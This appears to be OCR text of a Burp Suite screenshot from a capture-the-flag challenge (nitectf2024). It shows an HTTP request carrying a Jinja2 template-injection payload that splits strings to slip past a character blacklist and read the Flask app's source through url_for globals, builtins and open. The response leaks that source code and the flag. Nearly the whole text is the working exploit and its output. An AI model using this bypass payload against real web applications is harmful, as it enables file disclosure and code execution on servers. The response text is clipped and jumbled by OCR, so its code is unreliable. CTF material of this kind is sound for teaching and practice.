 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.4 - Temporary Pr
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Org
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /api/v1/review HTTP/2
2 Host: charlie-1.chalz.nitectf2024.live
3 Content-Length: 113
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: */*
11 Origin:
https://charlie-1.chalz.nitectf2024.live
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://charlie-1.chalz.nitectf2024.live/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"stars":"?",
20 "__v":
"{{url_for['__gl'+'obals__']['__buil'+'tin
s__']['op'+'en']('app\\x2epy')['re'+'ad'](
)}}"
21 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Thu, 19 Dec 2024 12:30:06 GMT
4 Server: gunicorn
5 Content-Length: 4996
6
7 {
"error":
"Please submit this info to developer: __v: from
template, request, jsonify, render_template_string, m
[\n {&#39;name&#39;: &#39;Milk Chocolate Bar&#39;,
&#39;description&#39;: &#39;Rich and creamy mil
ge&#39;: &#39;milk_chocolate.jpg&#39;},\n {&#39;na
e Bar&#39;, &#39;price&#39;: 6.99,\n &#39;desc
dark chocolate for true cocoa lovers.&#39;, &#39;imag
.jpg&#39;},\n {&#39;name&#39;: &#39;White Chocolat
: 5.99,\n &#39;description&#39;: &#39;Smooth a
39;, &#39;image&#39;: &#39;white_chocolate.jpg&#39;},
;Assorted Truffles&#39;, &#39;price&#39;: 12.99,\n
&#39;A selection of our finest truffles.&#39;, &#39;
pg&#39;}\n]\n\n\nclass REDACTED:\n \n def g
34;nite{3rror5_can_b3_u53ful_s0m3t1m35}&#34;\n
(self, stars, version, RateProc0b):\n try:\n
tars) if stars else 0\n\n if stars_int &lt
return jsonify({&#39;rating&#39;: star
9;Rating must be in [1,5]&#39;})\n \n
on for char in BLACK_LIST):\n return j
#34;Invalid input! The following characters are not a
BLACK_LIST)}&#34;}) \n\n rendere
string(f&#34;You rated {stars} star(s)&#34;)\n
essage&#39;: rendered_output})\n \n exc
\n if any(char in version for char i
return jsonify({&#39;error&#39;: f&#34;Invalid i